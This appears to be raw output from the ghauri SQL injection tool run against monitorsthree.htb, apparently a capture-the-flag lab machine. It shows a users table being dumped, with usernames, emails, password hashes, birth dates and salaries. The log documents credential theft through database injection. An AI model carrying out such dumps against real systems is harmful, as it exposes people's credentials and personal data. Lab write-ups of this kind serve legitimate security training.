 [05:59:55] [INFO] retrieved: mwatson
[05:59:55] [INFO] retrieved: dthompson@monitorsthree.htb
[05:59:56] [INFO] retrieved: 633b683cc128fe244b00f176c8a950f5
[05:59:57] [INFO] retrieved: David Thompson
[05:59:58] [INFO] retrieved: Database Manager
[05:59:58] [INFO] retrieved: 1982-11-23
[05:59:59] [INFO] retrieved: 2022-09-15
[06:00:00] [INFO] retrieved: 83000.00
Database: monitorsthree_db
Table: users
[4 entries]
| id | username | email | password | name | position | dob | start_date | salary |
| 2 | admin | admin@monitorsthree.htb | 31a181c8372e3afc59dab863430610e8 | Marcus Higgins | Super User | 1978-04-25 | 2021-01-12 | 320800.00 |
| 7 | dthompson | mwatson@monitorsthree.htb | c585d01f2eb3e6e1073e92023088a3dd | Michael Watson | Website Administrator | 1985-02-15 | 2021-05-10 | 75000.00 |
| 6 | janderson | janderson@monitorsthree.htb | 1e68b6eb86b45f6d92f8f292428f77ac | Jennifer Anderson | Network Engineer | 1990-07-30 | 2021-06-20 | 68000.00 |
| 5 | mwatson | dthompson@monitorsthree.htb | 633b683cc128fe244b00f176c8a950f5 | David Thompson | Database Manager | 1982-11-23 | 2022-09-15 | 83000.00 |
[06:00:00] [INFO] table 'monitorsthree_db.users' dumped to CSV file '/home/kali/.ghauri/monitorsthree.htb/dump/monitorsthree_db/users.csv'